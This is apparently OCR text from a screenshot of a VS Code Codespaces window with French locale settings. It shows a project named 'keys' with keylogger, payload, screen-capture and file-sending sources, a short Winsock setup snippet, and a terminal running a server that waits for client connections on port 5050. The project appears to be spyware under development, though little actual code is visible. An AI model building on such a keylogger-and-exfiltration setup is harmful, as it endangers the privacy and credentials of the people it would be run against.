 for_all.c — ke
Bot Discord
libjpeg-turb
Envoyer mes
Exécutable
(207) Cache
Convertio —
My Applica
(288) S
https://glorious-broccoli-x5w9qpjp4j54hpg9.github.dev
keys [Codespaces: glorious broccoli]
EXPLORATEUR
KEYS [CODESPACES: GLORIOUS BRO...
keylogger
src
assets
payload_linux M
payload_win.exe M
stub.rs
Cargo.toml
osxcross
src
target
127.0.0.1.txt U
Cargo.lock
Cargo.toml
command.txt M
for_all.c M
keylogger.h M
linux_main.c M
main.c
screen_win.c U
screen.h M
send_files.exe
win_main.c 6, M
STRUCTURE
CHRONOLOGIE
151
win_main.c 6, M
for_all.c M
serv.py M
command.txt M
keylogger.h M
screen_win.c U
bot.py
for_all.c > send_file(const char *, const char *, short int delete)
20 #ifdef _WIN32
22 #endif
23
24
25 #define SERVER_PORT 5050
26 #define BUFFER_SIZE 8192*8
27
28 // Fonction pour initialiser Winsock sous Windows
29 void init_winsock() {
30 #ifdef _WIN32
31 WSADATA wsa;
32 if (WSAStartup(MAKEWORD(2,2), &wsa) != 0) {
33 fprintf(stderr, "Erreur Winsock: %d\n", WSAGetLastError());
34 exit(1);
35 }
36 #endif
37 }
38
39 // Fonction pour libérer Winsock sous Windows
PROBLÈMES 6
SORTIE
CONSOLE DE DÉBOGAGE
TERMINAL
PORTS 1
python
fd_event_list = self._selector.poll(timeout)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^
KeyboardInterrupt
@ficus47 ➜/workspaces/keys (main) $ python discord/serv.py
Le client doit se connecter à : 10.0.1.87:5050
Serveur démarré, en attente de connexions sur toutes les interfaces (port 5050)...
Codespaces: glorious broccoli
keys
main*
6 0
1
L 148, col 56
Espaces : 4
UTF-8
LF
{ } C
Disposition : French
Linux
Bureau
»
FRA
FR
17:29
09/04/2025